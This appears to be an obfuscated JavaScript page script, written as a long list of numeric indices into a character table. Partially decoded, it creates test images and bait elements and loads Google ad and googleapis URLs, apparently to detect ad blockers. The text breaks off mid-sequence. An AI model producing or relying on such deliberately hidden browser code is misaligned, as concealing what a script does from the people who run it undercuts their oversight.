67,71,50,7,29,35,26,88,10,29,43,29,13,26,11,12,32,75,26,7,32,29,60,33,31,17,17,43,33,31,5,26,20,37,79,43,29,11,11,63,47,50,7,29,35,26,88,10,29,43,29,13,26,11,12,32,75,26,7,32,29,60,26,17,26,17,17,50,56,56,26,17,17,42,88,29,55,10,42,71,67,47,26,13,26,23,17,17,29,5,5,26,46,35,10,29,26,67,88,29,82,43,29,11,63,30,32,75,26,7,32,29,60,7,46,7,29,88,84,17,32,13,7,63,13,26,25,88,82,11,30,88,50,43,29,67,14,88,68,67,26,10,32,46,7,82,75,32,34,68,75,29,26,46,82,75,67,32,35,25,43,59,60,57,32,67,14,75,80,59,11,15,72,33,11,88,44,35,46,67,26,86,32,17,26,32,7,75,30,88,50,43,88,44,35,46,88,11,32,75,26,7,32,29,60,50,67,49,82,75,30,88,44,35,46,88,17,26,32,7,75,30,88,44,35,46,67,26,86,68,17,83,68,75,26,83,30,32,75,26,7,32,29,60,88,44,35,46,67,44,55,43,50,7,29,35,26,88,10,29,43,11,12,26,32,28,12,14,67,32,60,67,17,55,10,35,7,45,75,29,26,46,35,32,75,67,26,75,2,49,75,45,75,29,26,43,83,88,50,32,67,45,75,83,11,30,55,10,35,7,45,75,29,26,46,25,75,67,55,46,67,87,87,75,29,55,40,25,88,49,55,43,67,11,30,14,67,32,60,68,75,26,58,42,29,22,32,10,87,75,32,26,28,8,75,82,35,32,88,87,26,10,32,17,67,46,35,10,29,26,75,29,26,48,88,29,55,10,42,46,58,44,0,75,35,26,46,68,75,26,58,42,29,22,32,10,87,75,32,26,28,8,75,82,35,32,88,87,26,10,32,30,14,67,32,60,10,44,0,75,35,26,55,75,50,88,29,75,22,32,10,87,75,32,26,28,17,67,46,35,10,29,26,75,29,26,48,88,29,55,10,42,46,58,44,0,75,35,26,46,55,75,50,88,29,75,22,32,10,87,75,32,26,28,30,58,44,0,75,35,26,46,55,75,50,88,29,75,22,32,10,87,75,32,26,28,17,10,44,0,75,35,26,55,75,50,88,29,75,22,32,10,87,75,32,26,28,30,14,67,32,60,67,87,87,17,68,75,26,58,42,29,22,32,10,87,75,32,26,28,8,75,82,35,32,88,87,26,10,32,43,67,46,35,10,29,26,75,29,26,48,88,29,55,10,42,46,92,10,55,75,46,87,32,10,26,10,26,28,87,75,13,59,88,29,82,75,32,26,57,75,50,10,32,75,59,11,30,67,87,87,46,35,10,29,50,88,68,7,32,67,44,49,75,17,50,67,49,82,75,30,10,44,0,75,35,26,55,75,50,88,29,75,22,32,10,87,75,32,26,28,43,42,88,29,55,10,42,46,92,10,55,75,46,87,32,10,26,10,26,28,87,75,13,59,88,29,82,75,32,26,57,75,50,10,32,75,59,13,67,87,87,11,30,67,87,87,17,68,75,26,58,42,29,22,32,10,87,75,32,26,28,8,75,82,35,32,88,87,26,10,32,43,67,46,35,10,29,26,75,29,26,48,88,29,55,10,42,46,8,10,35,7,45,75,29,26,46,87,32,10,26,10,26,28,87,75,13,59,44,10,55,28,59,11,30,67,87,87,46,35,10,29,50,88,68,7,32,67,44,49,75,17,50,67,49,82,75,30,58,44,0,75,35,26,46,55,75,50,88,29,75,22,32,10,87,75,32,26,28,43,55,10,35,7,45,75,29,26,13,83,44,10,55,28,83,13,67,87,87,11,30,67,87,87,17,68,75,26,58,42,29,22,32,10,87,75,32,26,28,8,75,82,35,32,88,87,26,10,32,43,67,46,35,10,29,26,75,29,26,48,88,29,55,10,42,46,2,49,75,45,75,29,26,46,87,32,10,26,10,26,28,87,75,13,59,88,29,29,75,32,9,39,21,62,59,11,30,67,87,87,46,35,10,29,50,88,68,7,32,67,44,49,75,17,50,67,49,82,75,30,10,44,0,75,35,26,55,75,50,88,29,75,22,32,10,87,75,32,26,28,43,42,88,29,55,10,42,46,2,49,75,45,75,29,26,46,87,32,10,26,10,26,28,87,75,13,59,88,29,29,75,32,9,39,21,62,59,13,67,87,87,11,30,10,44,0,75,35,26,55,75,50,88,29,75,22,32,10,87,75,32,26,28,43,55,10,35,7,45,75,29,26,46,44,10,55,28,13,59,88,29,29,75,32,9,39,21,62,59,13,67,87,87,11,30,67,87,87,17,68,75,26,58,42,29,22,32,10,87,75,32,26,28,8,75,82,35,32,88,87,26,10,32,43,67,46,35,10,29,26,75,29,26,48,88,29,55,10,42,46,2,49,75,45,75,29,26,46,87,32,10,26,10,26,28,87,75,13,59,10,7,26,75,32,9,39,21,62,59,11,30,67,87,87,46,35,10,29,50,88,68,7,32,67,44,49,75,17,50,67,49,82,75,30,10,44,0,75,35,26,55,75,50,88,29,75,22,32,10,87,75,32,26,28,43,42,88,29,55,10,42,46,2,49,75,45,75,29,26,46,87,32,10,26,10,26,28,87,75,13,59,10,7,26,75,32,9,39,21,62,59,13,67,87,87,11,30,67,87,87,17,68,75,26,58,42,29,22,32,10,87,75,32,26,28,8,75,82,35,32,88,87,26,10,32,43,67,46,35,10,29,26,75,29,26,48,88,29,55,10,42,46,2,49,75,45,75,29,26,46,87,32,10,26,10,26,28,87,75,13,59,68,75,26,2,49,75,45,75,29,26,82,57,28,39,67,68,92,67,45,75,59,11,30,67,87,87,46,35,10,29,50,88,68,7,32,67,44,49,75,17,50,67,49,82,75,30,10,44,0,75,35,26,55,75,50,88,29,75,22,32,10,87,75,32,26,28,43,55,10,35,7,45,75,29,26,13,59,68,75,26,2,49,75,45,75,29,26,82,57,28,39,67,68,92,67,45,75,59,13,67,87,87,11,30,67,87,87,17,68,75,26,58,42,29,22,32,10,87,75,32,26,28,8,75,82,35,32,88,87,26,10,32,43,67,46,35,10,29,26,75,29,26,48,88,29,55,10,42,46,21,67,26,25,13,59,32,67,29,55,10,45,59,11,30,67,87,87,46,35,10,29,50,88,68,7,32,67,44,49,75,17,50,67,49,82,75,30,10,44,0,75,35,26,55,75,50,88,29,75,22,32,10,87,75,32,26,28,43,42,88,29,55,10,42,46,21,67,26,25,13,59,32,67,29,55,10,45,59,13,67,87,87,11,30,67,87,87,17,68,75,26,58,42,29,22,32,10,87,75,32,26,28,8,75,82,35,32,88,87,26,10,32,43,67,46,35,10,29,26,75,29,26,48,88,29,55,10,42,13,59,82,75,26,39,88,45,75,10,7,26,59,11,30,67,87,87,46,35,10,29,50,88,68,7,32,67,44,49,75,17,50,67,49,82,75,30,10,44,0,75,35,26,55,75,50,88,29,75,22,32,10,87,75,32,26,28,43,42,88,29,55,10,42,13,59,82,75,26,39,88,45,75,10,7,26,59,13,67,87,87,11,30,67,87,87,17,68,75,26,58,42,29,22,32,10,87,75,32,26,28,8,75,82,35,32,88,87,26,10,32,43,67,46,35,10,29,26,75,29,26,48,88,29,55,10,42,13,59,67,49,75,32,26,59,11,30,67,87,87,46,35,10,29,50,88,68,7,32,67,44,49,75,17,50,67,49,82,75,30,10,44,0,75,35,26,55,75,50,88,29,75,22,32,10,87,75,32,26,28,43,42,88,29,55,10,42,13,59,67,49,75,32,26,59,13,67,87,87,11,30,67,46,32,75,45,10,14,75,43,11,30,63,35,67,26,35,25,43,75,11,12,63,88,44,35,46,50,43,88,44,35,46,50,49,11,30,88,44,35,46,50,35,43,11,30,88,44,35,46,45,50,43,11,30,42,88,29,55,10,42,46,82,75,26,39,88,45,75,10,7,26,43,50,7,29,35,26,88,10,29,43,11,12,88,44,35,46,50,43,88,44,35,46,50,49,11,30,63,13,33,74,89,89,11,30,88,44,35,46,29,10,42,43,88,44,35,46,7,32,43,88,44,35,46,7,11,13,55,10,35,7,45,75,29,26,46,84,7,75,32,28,3,75,49,75,35,26,10,32,34,49,49,43,59,25,26,45,49,59,11,20,89,79,11,30,32,75,26,7,32,29,60,26,32,7,75,30,63,11,30,63,63,43,11,13,67,44,55,47,50,7,29,35,26,88,10,29,43,11,12,32,75,26,7,32,29,60,50,7,29,35,26,88,10,29,43,50,11,12,88,50,43,88,44,35,46,67,26,86,32,11,12,88,44,35,46,67,26,86,88,17,83,52,45,83,76,83,67,68,75,83,30,14,67,32,60,82,88,17,55,10,35,7,45,75,29,26,46,35,32,75,67,26,75,2,49,75,45,75,29,26,43,59,88,45,68,59,11,30,82,88,46,35,32,10,82,82,58,32,88,68,88,29,17,59,34,29,10,29,28,45,10,7,82,59,30,82,88,46,10,29,75,32,32,10,32,17,50,7,29,35,26,88,10,29,43,86,82,88,11,12,88,50,43,88,44,35,46,82,29,17,17,89,11,12,88,44,35,46,82,29,17,33,30,88,44,35,46,67,26,86,55,17,83,8,67,83,76,83,26,67,83,30,32,75,26,7,32,29,60,50,43,11,30,63,63,30,82,88,46,10,29,49,10,67,55,17,50,7,29,35,26,88,10,29,43,86,82,88,11,12,88,50,43,88,44,35,46,82,29,17,17,89,11,12,88,44,35,46,67,26,86,32,17,50,67,49,82,75,30,32,75,26,7,32,29,30,63,63,30,82,88,46,82,32,35,17,59,80,80,59,76,88,44,35,46,67,26,86,55,10,76,59,80,59,76,88,44,35,46,67,26,86,88,45,30,63,50,7,29,35,26,88,10,29,60,88,82,43,75,11,12,88,50,43,88,44,35,46,82,29,17,17,89,11,12,88,44,35,46,82,29,17,33,30,88,44,35,46,67,26,86,55,17,83,8,67,83,76,83,26,67,83,30,32,75,26,7,32,29,60,50,43,11,30,63,63,14,67,32,60,82,88,17,55,10,35,7,45,75,29,26,46,35,32,75,67,26,75,2,49,75,45,75,29,26,43,59,82,35,32,88,87,26,59,11,30,82,88,46,10,29,75,32,32,10,32,17,88,82,30,82,88,46,82,32,35,17,59,80,80,87,67,68,75,67,55,69,46,68,10,10,68,49,75,82,28,29,55,88,35,67,26,88,10,29,46,35,10,45,80,87,67,68,75,67,55,80,0,82,80,67,55,82,44,28,68,10,10,68,49,75,46,0,82,59,30,55,10,35,7,45,75,29,26,46,44,10,55,28,46,67,87,87,75,29,55,40,25,88,49,55,43,82,88,11,30,14,67,32,60,82,88,17,55,10,35,7,45,75,29,26,46,35,32,75,67,26,75,2,49,75,45,75,29,26,43,59,88,45,68,59,11,30,82,88,46,10,29,49,10,67,55,17,88,82,30,82,88,46,82,32,35,17,83,25,26,26,87,82,47,80,80,42,42,42,46,68,10,10,68,49,75,67,87,88,82,46,35,10,45,80,68,75,29,75,32,67,26,75,86,69,89,41,83,30,14,67,32,60,82,88,17,55,10,35,7,45,75,29,26,46,35,32,75,67,26,75,2,49,75,45,75,29,26,43,59,82,35,32,88,87,26,59,11,30,82,88,46,10,29,75,32,32,10,32,17,88,82,30,82,88,46,10,29,49,10,67,55,17,50,7,29,35,26,88,10,29,43,86,82,88,11,12,88,50,43,26,28,87,75,10,50,43,86,86,67,11,17,17,83,7,29,55,75,50,88,29,75,55,83,11,12,32,75,26,7,32,29,60,88,82,43,86,82,88,11,30,63,63,30,82,88,46,82,32,35,17,59,80,80,59,76,88,44,35,46,67,26,86,55,10,76,59,80,59,76,88,44,35,46,67,26,86,0,82,30,55,10,35,7,45,75,29,26,46,44,10,55,28,46,67,87,87,75,29,55,40,25,88,49,55,43,82,88,11,30,63,63,43,11,13,32,35,47,50,7,29,35,26,88,10,29,43,11,12,32,75,26,7,32,29,60,50,7,29,35,26,88,10,29,43,67,11,12,32,75,26,7,32,29,60,67,20,21,67,26,25,46,50,49,10,10,32,43,21,67,26,25,46,32,67,29,55,10,45,43,11,36,67,46,49,75,29,68,26,25,11,79,30,63,63,43,11,13,32,84,47,50,7,29,35,26,88,10,29,43,11,12,32,75,26,7,32,29,60,50,7,29,35,26,88,10,29,43,11,12,14,67,32,60,82,67,17,20,79,30,14,67,32,60,42,35,17,21,67,26,25,46,50,49,10,10,32,43,21,67,26,25,46,32,67,29,55,10,45,43,11,36,33,69,76,33,11,30,50,10,32,43,14,67,32,60,88,17,89,30,88,65,42,35,30,88,76,76,11,12,82,67,20,88,79,17,88,44,35,46,32,82,43,20,33,13,33,38,79,11,30,82,67,20,88,79,17,82,67,20,88,79,46,35,25,67,32,34,26,43,89,11,46,26,10,1,87,87,75,32,40,67,82,75,43,11,76,82,67,20,88,79,46,82,7,44,82,26,32,43,33,11,30,63,30,32,75,26,7,32,29,60,82,67,46,0,10,88,29,43,83,72,83,11,30,63,63,43,11,13,32,82,47,50,7,29,35,26,88,10,29,43,11,12,32,75,26,7,32,29,60,50,7,29,35,26,88,10,29,43,67,11,12,14,67,32,60,32,17,59,59,13,35,17,59,67,44,35,55,75,50,68,25,88,0,19,49,29,10,87,84,32,82,26,7,42,89,33,69,38,41,74,31,4,24,91,59,30,14,67,32,60,49,17,74,13,25,17,33,69,30,88,50,43,67,23,17,7,29,55,75,50,88,29,75,55,11,12,88,50,43,67,46,49,75,29,68,26,25,15,17,33,11,12,14,67,32,60,49,17,87,67,32,82,75,52,29,26,43,67,20,89,79,11,13,25,17,87,67,32,82,75,52,29,26,43,67,20,89,79,11,30,63,88,50,43,67,46,49,75,29,68,26,25,15,17,69,11,12,14,67,32,60,25,17,87,67,32,82,75,52,29,26,43,67,20,33,79,11,30,63,88,50,43,67,46,49,75,29,68,26,25,17,17,38,11,12,35,17,67,20,69,79,30,63,63,14,67,32,60,49,75,17,21,67,26,25,46,50,49,10,10,32,43,21,67,26,25,46,32,67,29,55,10,45,43,11,36,43,25,72,49,76,33,11,11,76,49,30,50,10,32,43,88,17,89,30,88,65,49,75,30,88,76,76,11,32,76,17,35,46,35,25,67,32,34,26,43,21,67,26,25,46,50,49,10,10,32,43,21,67,26,25,46,32,67,29,55,10,45,43,11,36,35,46,49,75,29,68,26,25,11,11,30,32,75,26,7,32,29,60,32,30,63,63,43,11,13,87,67,55,47,50,7,29,35,26,88,10,29,43,11,12,32,75,26,7,32,29,60,50,7,29,35,26,88,10,29,43,14,13,67,11,12,14,17,3,26,32,88,29,68,43,14,11,30,88,50,43,67,23,17,7,29,55,75,50,88,29,75,55,11,12,49,17,87,67,32,82,75,52,29,26,43,67,20,89,79,11,30,14,17,43,29,75,42,60,34,32,32,67,28,43,49,11,46,0,10,88,29,43,83,89,83,11,76,14,11,46,82,49,88,35,75,43,72,49,11,30,63,32,75,26,7,32,29,60,14,30,63,63,43,11,13,7,32,47,50,7,29,35,26,88,10,29,43,11,12,32,75,26,7,32,29,60,50,7,29,35,26,88,10,29,43,7,13,14,11,12,14,67,32,60,32,37,17,80,61,20,20,67,72,77,34,72,70,89,72,91,47,13,72,79,76,61,79,80,68,30,14,67,32,60,32,17,7,46,45,67,26,35,25,43,32,37,11,30,88,50,43,32,23,17,29,7,49,49,11,12,50,10,32,43,14,67,32,60,88,17,89,30,88,65,32,46,49,75,29,68,26,25,30,88,76,76,11,12,14,67,32,60,29,17,32,20,88,79,46,32,75,87,49,67,35,75,43,83,20,83,13,83,83,11,46,32,75,87,49,67,35,75,43,83,79,83,13,83,83,11,30,14,67,32,60,26,17,29,46,82,87,49,88,26,43,83,47,83,11,30,14,67,32,60,19,75,28,17,26,20,89,79,30,14,67,32,60,67,32,68,82,17,26,20,33,79,30,88,50,43,67,32,68,82,23,17,7,29,55,75,50,88,29,75,55,11,67,32,68,82,17,67,32,68,82,46,82,87,49,88,26,43,83,13,83,11,30,14,67,32,60,14,67,49,7,75,17,32,20,88,79,30,88,50,43,19,75,28,17,17,83,32,83,11,14,67,32,60,14,67,49,7,75,17,88,44,35,46,32,82,43,67,32,68,82,11,30,88,50,43,19,75,28,17,17,83,35,83,11,14,67,32,60,14,67,49,7,75,17,88,44,35,46,32,35,43,67,32,68,82,11,30,88,50,43,19,75,28,17,17,83,84,83,11,14,67,32,60,14,67,49,7,75,17,88,44,35,46,32,84,43,11,30,88,50,43,19,75,28,17,17,83,88,83,11,14,67,32,60,14,67,49,7,75,17,88,44,35,46,87,67,55,43,14,20,83,88,83,79,13,67,32,68,82,11,30,88,50,43,19,75,28,17,17,83,87,83,11,14,67,32,60,14,67,49,7,75,17,88,44,35,46,87,67,55,43,14,20,83,87,83,79,13,67,32,68,82,11,30,88,50,43,19,75,28,17,17,83,68,83,11,14,67,32,60,14,67,49,7,75,17,88,44,35,46,87,67,55,43,14,20,83,68,83,79,13,67,32,68,82,11,30,88,50,43,19,75,28,17,17,83,42,83,11,14,67,32,60,14,67,49,7,75,17,88,44,35,46,87,67,55,43,14,20,83,42,83,79,13,67,32,68,82,11,30,7,17,7,46,32,75,87,49,67,35,75,43,32,20,88,79,13,14,67,49,7,75,11,30,63,63,32,75,26,7,32,29,60,7,30,63,63,43,11,13,50,35,47,50,7,29,35,26,88,10,29,43,11,12,88,50,43,88,44,35,46,35,50,11,12,14,67,32,60,75,82,17,55,10,35,7,45,75,29,26,46,84,7,75,32,28,3,75,49,75,35,26,10,32,34,49,49,43,59,88,45,68,20,82,32,35,36,17,83,42,87,59,76,59,75,29,68,88,29,75,59,76,59,46,29,75,26,59,76,59,55,29,67,59,76,59,72,59,76,59,35,55,29,59,76,59,46,35,10,45,83,79,59,11,30,50,10,32,43,14,67,32,60,37,17,89,30,37,65,75,82,46,49,75,29,68,26,25,30,37,76,76,11,12,75,82,20,37,79,46,10,7,26,75,32,9,39,21,62,17,75,82,20,37,79,46,10,7,26,75,32,9,39,21,62,46,32,75,87,49,67,35,75,43,80,20,67,72,77,89,72,91,79,76,61,46,42,87,75,29,68,88,29,75,61,46,29,75,26,43,71,47,11,55,29,67,72,43,71,47,11,35,55,29,61,46,35,10,45,80,68,88,13,42,88,29,55,10,42,46,49,10,35,67,26,88,10,29,46,25,10,82,26,29,67,45,75,11,46,32,75,87,49,67,35,75,43,83,55,88,82,87,49,67,28,47,60,29,10,29,75,60,23,88,45,87,10,32,26,67,29,26,30,83,13,83,83,11,30,63,63,63,13,45,50,47,50,7,29,35,26,88,10,29,43,11,12,63,13,50,47,50,7,29,35,26,88,10,29,43,50,49,11,12,50,10,32,43,14,67,32,60,28,17,89,30,28,65,50,49,46,49,75,29,68,26,25,30,28,76,76,11,12,14,67,32,60,19,17,50,49,20,28,79,30,14,67,32,60,75,82,17,55,10,35,7,45,75,29,26,46,84,7,75,32,28,3,75,49,75,35,26,10,32,34,49,49,43,19,20,83,87,67,26,26,75,32,29,83,79,11,30,50,10,32,43,14,67,32,60,37,17,89,30,37,65,75,82,46,49,75,29,68,26,25,30,37,76,76,11,12,88,50,43,19,20,83,67,35,26,88,10,29,83,79,17,17,83,88,29,0,75,35,26,83,11,12,88,50,43,19,20,83,87,10,82,88,26,88,10,29,83,79,17,17,83,44,75,50,10,32,75,83,11,12,14,67,32,60,29,17,55,10,35,7,45,75,29,26,46,35,32,75,67,26,75,2,49,75,45,75,29,26,43,59,55,88,14,59,11,30,29,46,88,29,29,75,32,9,39,21,62,17,19,20,83,29,75,42,9,26,45,49,83,79,30,75,82,20,37,79,46,87,67,32,75,29,26,92,10,55,75,46,88,29,82,75,32,26,57,75,50,10,32,75,43,29,13,75,82,20,37,79,11,30,29,46,10,7,26,75,32,9,39,21,62,17,29,46,88,29,29,75,32,9,39,21,62,30,63,75,49,82,75,60,88,50,43,19,20,83,87,10,82,88,26,88,10,29,83,79,17,17,83,67,50,26,75,32,83,11,12,14,67,32,60,29,17,55,10,35,7,45,75,29,26,46,35,32,75,67,26,75,2,49,75,45,75,29,26,43,59,55,88,14,59,11,30,29,46,88,29,29,75,32,9,39,21,62,17,19,20,83,29,75,42,9,26,45,49,83,79,30,75,82,20,37,79,46,87,67,32,75,29,26,92,10,55,75,46,88,29,82,75,32,26,57,75,50,10,32,75,43,29,13,75,82,20,37,79,46,29,75,37,26,3,88,44,49,88,29,68,11,30,29,46,10,7,26,75,32,9,39,21,62,17,29,46,88,29,29,75,32,9,39,21,62,30,63,63,63,63,88,44,35,46,67,26,86,50,17,83,55,32,67,42,83,30,63,13,49,67,26,75,32,47,50,7,29,35,26,88,10,29,43,11,12,14,67,32,60,75,14,75,29,26,62,88,82,26,75,29,75,32,3,7,87,87,10,32,26,75,55,17,42,88,29,55,10,42,46,67,55,55,2,14,75,29,26,62,88,82,26,75,29,75,32,30,32,75,26,7,32,29,60,50,7,29,35,26,88,10,29,43,10,11,12,14,67,32,60,10,44,0,17,88,44,35,46,84,43,10,46,87,67,32,75,29,26,13,55,10,35,7,45,75,29,26,46,44,10,55,28,11,20,89,79,30,88,50,43,10,44,0,17,17,7,29,55,75,50,88,29,75,55,11,12,32,75,26,7,32,29,60,50,67,49,82,75,30,63,88,44,35,46,82,35,67,29,43,10,11,30,88,50,43,75,14,75,29,26,62,88,82,26,75,29,75,32,3,7,87,87,10,32,26,75,55,11,12,10,44,0,46,67,55,55,2,14,75,29,26,62,88,82,26,75,29,75,32,43,83,8,58,21,92,10,55,75,52,29,82,75,32,26,75,55,83,13,88,44,35,46,82,35,67,29,13,50,67,49,82,75,11,30,63,75,49,82,75,12,42,88,29,55,10,42,46,82,75,26,39,88,45,75,10,7,26,43,50,7,29,35,26,88,10,29,43,11,12,88,44,35,46,49,67,26,75,32,43,10,11,30,63,13,74,89,89,11,30,63,63,63,43,11,13,82,35,67,29,47,50,7,29,35,26,88,10,29,43,11,12,32,75,26,7,32,29,60,50,7,29,35,26,88,10,29,43,10,11,12,14,67,32,60,67,17,88,44,35,46,84,43,10,46,35,25,88,49,55,13,88,44,35,46,84,43,10,46,87,67,32,75,29,26,11,20,89,79,13,55,10,35,7,45,75,29,26,46,44,10,55,28,11,30,50,10,32,43,14,67,32,60,87,17,89,30,87,65,67,46,49,75,29,68,26,25,30,87,76,76,11,12,88,50,43,88,44,35,46,35,49,20,87,79,17,17,7,29,55,75,50,88,29,75,55,11,12,88,44,35,46,35,49,20,87,79,17,67,20,87,79,30,88,44,35,46,29,10,42,43,88,44,35,46,7,32,43,88,44,35,46,7,11,13,67,20,87,79,11,30,63,63,63,63,43,11,13,29,10,42,47,50,7,29,35,26,88,10,29,43,11,12,32,75,26,7,32,29,60,50,7,29,35,26,88,10,29,43,7,32,49,13,87,67,32,75,29,26,11,12,88,50,43,88,44,35,46,7,35,23,17,50,67,49,82,75,11,12,88,44,35,46,35,10,49,49,75,35,26,88,10,29,43,88,44,35,46,7,35,13,87,67,32,75,29,26,11,30,88,44,35,46,7,35,17,50,67,49,82,75,30,32,75,26,7,32,29,30,63,14,67,32,60,88,17,55,10,35,7,45,75,29,26,46,35,32,75,67,26,75,2,49,75,45,75,29,26,43,59,88,45,68,59,11,30,88,46,35,32,10,82,82,58,32,88,68,88,29,17,59,34,29,10,29,28,45,10,7,82,59,30,88,46,10,29,49,10,67,55,17,50,7,29,35,26,88,10,29,43,11,12,88,44,35,46,35,76,76,30,14,67,32,60,35,17,55,10,35,7,45,75,29,26,46,35,32,75,67,26,75,2,49,75,45,75,29,26,43,59,35,67,29,14,67,82,59,11,30,14,67,32,60,26,17,35,46,68,75,26,40,10,29,26,75,37,26,43,59,69,55,59,11,30,14,67,32,60,42,17,88,46,42,88,55,26,25,30,14,67,32,60,25,17,88,46,25,75,88,68,25,26,30,14,67,32,60,45,17,83,50,32,10,45,40,25,67,32,40,10,55,75,83,30,35,46,82,26,28,49,75,46,42,88,55,26,25,17,35,46,42,88,55,26,25,17,42,30,35,46,82,26,28,49,75,46,25,75,88,68,25,26,17,35,46,25,75,88,68,25,26,17,25,30,26,46,68,49,10,44,67,49,34,49,87,25,67,17,33,46,89,30,26,46,68,49,10,44,67,49,40,10,45,87,10,82,88,26,75,58,87,75,32,67,26,88,10,29,17,83,35,10,87,28,83,30,26,20,88,44,35,46,67,26,86,50,76,88,44,35,46,67,26,86,88,79,43,88,13,89,13,89,11,30,14,67,32,60,44,17,88,44,35,46,87,69,41,43,26,20,88,44,35,46,45,43,11,79,43,89,13,89,13,42,13,25,11,46,55,67,26,67,11,30,14,67,32,60,82,17,59,59,30,14,67,32,60,14,17,20,59,60,59,13,59,23,59,13,59,61,59,59,13,59,93,59,13,59,51,59,13,59,27,59,13,59,5,59,13,59,83,59,13,59,43,59,13,59,11,59,13,59,36,59,13,59,76,59,13,59,13,59,13,59,72,59,13,59,46,59,13,59,80,59,13,59,89,59,13,59,33,59,13,59,69,59,13,59,38,59,13,59,41,59,13,59,74,59,13,59,31,59,13,59,4,59,13,59,24,59,13,59,91,59,13,59,47,59,13,59,30,59,13,59,65,59,13,59,17,59,13,59,15,59,13,59,71,59,13,59,90,59,13,59,34,59,13,59,57,59,13,59,40,59,13,59,8,59,13,59,2,59,13,59,18,59,13,59,53,59,13,59,9,59,13,59,52,59,13,59,16,59,13,59,54,59,13,59,62,59,13,59,21,59,13,59,92,59,13,59,58,59,13,59,22,59,13,59,73,59,13,59,6,59,13,59,3,59,13,59,39,59,13,59,1,59,13,59,85,59,13,59,48,59,13,59,66,59,13,59,78,59,13,59,70,59,13,59,20,59,13,59,61,61,59,13,59,79,59,13,59,64,59,13,59,86,59,13,59,81,59,13,59,67,59,13,59,44,59,13,59,35,59,13,59,55,59,13,59,75,59,13,59,50,59,13,59,68,59,13,59,25,59,13,59,88,59,13,59,0,59,13,59,19,59,13,59,49,59,13,59,45,59,13,59,29,59,13,59,10,59,13,59,87,59,13,59,84,59,13,59,32,59,13,59,82,59,13,59,26,59,13,59,7,59,13,59,14,59,13,59,42,59,13,59,37,59,13,59,28,59,13,59,77,59,13,59,12,59,13,59,56,59,13,59,63,59,79,30,50,10,32,43,14,67,32,60,37,17,89,30,37,65,44,46,49,75,29,68,26,25,30,37,76,76,11,88,50,43,44,20,37,79,11,82,76,17,14,20,43,44,20,37,79,72,38,69,11,79,30,14,67,32,60,26,17,88,44,35,46,32,82,43,11,30,82,17,82,46,32,75,87,49,67,35,75,43,83,59,7,29,88,26,86,49,88,82,26,59,83,13,83,59,7,29,88,26,86,49,88,82,26,86,83,76,26,76,83,59,83,11,30,82,17,82,46,32,75,87,49,67,35,75,43,83,59,10,44,82,75,32,14,75,59,83,13,83,59,10,44,82,75,32,14,75,86,83,76,26,76,83,59,83,11,30,14,67,32,60,7,35,49,17,16,3,58,92,46,87,67,32,82,75,43,82,11,30,88,50,43,7,35,49,17,17,17,26,32,7,75,11,12,7,35,49,17,75,14,67,49,43,59,43,59,76,82,76,59,11,59,11,30,63,7,35,49,46,7,29,88,26,86,49,88,82,26,17,7,35,49,20,83,7,29,88,26,86,49,88,82,26,86,83,76,26,79,30,7,35,49,46,10,44,82,75,32,14,75,17,7,35,49,20,83,10,44,82,75,32,14,75,86,83,76,26,79,30,88,44,35,46,82,14,43,7,35,49,11,30,88,50,43,88,44,35,46,35,17,17,33,5,5,7,35,49,46,10,44,82,75,32,14,75,46,75,29,67,44,49,75,55,17,17,33,11,12,88,44,35,46,7,35,17,7,35,49,30,88,44,35,46,49,67,26,75,32,43,7,35,49,46,10,44,82,75,32,14,75,11,30,63,75,49,82,75,12,88,44,35,46,35,10,49,49,75,35,26,88,10,29,43,7,35,49,13,87,67,32,75,29,26,11,30,63,63,30,88,46,10,29,75,32,32,10,32,17,50,7,29,35,26,88,10,29,43,11,12,88,50,43,88,46,82,32,35,17,17,49,10,35,67,26,88,10,29,46,87,32,10,26,10,35,10,49,76,7,32,49,11,12,88,46,82,32,35,17,88,44,35,46,7,32,43,88,44,35,46,28,11,30,32,75,26,7,32,29,30,63,14,67,32,60,82,17,88,44,35,46,14,82,43,11,30,88,50,43,82,11,12,14,67,32,60,26,17,88,44,35,46,32,82,43,11,30,82,17,82,46,32,75,87,49,67,35,75,43,83,59,7,29,88,26,86,49,88,82,26,59,83,13,83,59,7,29,88,26,86,49,88,82,26,86,83,76,26,76,83,59,83,11,30,82,17,82,46,32,75,87,49,67,35,75,43,83,59,10,44,82,75,32,14,75,59,83,13,83,59,10,44,82,75,32,14,75,86,83,76,26,76,83,59,83,11,30,14,67,32,60,7,35,49,17,16,3,58,92,46,87,67,32,82,75,43,82,11,30,88,50,43,7,35,49,17,17,17,26,32,7,75,11,12,7,35,49,17,75,14,67,49,43,59,43,59,76,82,76,59,11,59,11,30,63,7,35,49,46,7,29,88,26,86,49,88,82,26,17,7,35,49,20,83,7,29,88,26,86,49,88,82,26,86,83,76,26,79,30,7,35,49,46,10,44,82,75,32,14,75,17,7,35,49,20,83,10,44,82,75,32,14,75,86,83,76,26,79,30,88,44,35,46,35,10,49,49,75,35,26,88,10,29,43,7,35,49,13,87,67,32,75,29,26,11,30,63,63,30,88,46,82,32,35,17,7,32,49,30,63,63,43,11,13,87,69,41,47,50,7,29,35,26,88,10,29,43,11,12,32,75,26,7,32,29,60,50,7,29,35,26,88,10,29,43,44,11,12,14,67,32,60,82,17,20,79,30,50,10,32,43,14,67,32,60,88,17,89,30,88,65,44,46,49,75,29,68,26,25,30,88,76,17,41,11,12,88,50,43,44,20,88,76,89,79,15,89,11,82,46,87,7,82,25,43,44,20,88,76,89,79,11,30,88,50,43,44,20,88,76,33,79,15,89,11,82,46,87,7,82,25,43,44,20,88,76,33,79,11,30,88,50,43,44,20,88,76,69,79,15,89,11,82,46,87,7,82,25,43,44,20,88,76,69,79,11,30,63,32,75,26,7,32,29,60,82,30,63,63,43,11,13,82,14,47,50,7,29,35,26,88,10,29,43,11,12,32,75,26,7,32,29,60,50,7,29,35,26,88,10,29,43,55,11,12,26,32,28,12,49,10,35,67,49,3,26,10,32,67,68,75,46,82,75,26,52,26,75,45,43,88,44,35,46,67,26,86,88,44,13,16,3,58,92,46,82,26,32,88,29,68,88,50,28,43,55,11,11,30,63,35,67,26,35,25,43,75,11,12,63,63,63,43,11,13,14,82,47,50,7,29,35,26,88,10,29,43,11,12,32,75,26,7,32,29,60,50,7,29,35,26,88,10,29,43,11,12,26,32,28,12,32,75,26,7,32,29,60,49,10,35,67,49,3,26,10,32,67,68,75,46,68,75,26,52,26,75,45,43,88,44,35,46,67,26,86,88,44,11,30,63,35,67,26,35,25,43,75,11,12,32,75,26,7,32,29,60,50,67,49,82,75,30,63,63,63,43,11,13,88,82,86,26,75,82,26,47,50,7,29,35,26,88,10,29,43,11,12,32,75,26,7,32,29,60,50,7,29,35,26,88,10,29,43,11,12,88,50,43,42,